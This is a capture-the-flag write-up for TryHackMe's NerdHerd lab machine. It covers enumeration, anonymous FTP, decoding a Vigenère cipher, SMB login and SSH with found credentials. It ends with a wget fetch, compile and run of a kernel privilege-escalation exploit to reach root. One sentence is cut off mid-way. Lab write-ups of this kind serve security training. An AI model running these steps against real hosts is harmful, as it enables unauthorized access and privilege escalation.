write-up for room tryhackme room nerdherd.
Start with Nmap scan
nmap -A -oN allport -p- $IP -T4
FTP server is running which allow the anonymous users to login. login to FTP and download available files. cannot login to SMB because it require password.

When we go though all the file we downloaded, can be notice this detail.

we found the owner name, but it little suspicious maybe it can ciphered text, you can check what kind of cipher from here.

for decipher Vigenere we need key, for now we don’t have key so keep enumerate. There is website hosted in port 1337, when we inspect the webpage we

there is video link when you go to that link you can see it play a song, keep listen to song the word “bird” keep coming so i though it might be the key. tried and not quiet right then tried “birdistheword” it decipher word correctly.

Now we have password, this might give access to SMB so i tired so many users with this password all failed. after long time thinking i tired to reverse image search and come with these name.
smbclient -U chuck //$IP/nerdherd_classified
in SMB we find secr3t.txt which contain the hidden directory details, when we go to that endpoint we find creds.txt file.

we have creds login in ssh, now we can login and escalate privilege.
Privilege Escalation
commands to run when login into machine.
- uname -a
- sudo -l
- id
- find / -user root -perm /4000 2>/dev/null
- linpeas.sh
when we enumerating we find the kernel version is vulnerable.
download to local PC and upload to VM in /tmp folder
wget http://$IP/45010.c
gcc 45010.c -o exploit
chmod +x exploit
./exploit

Finally Root.
Happy Hacking!!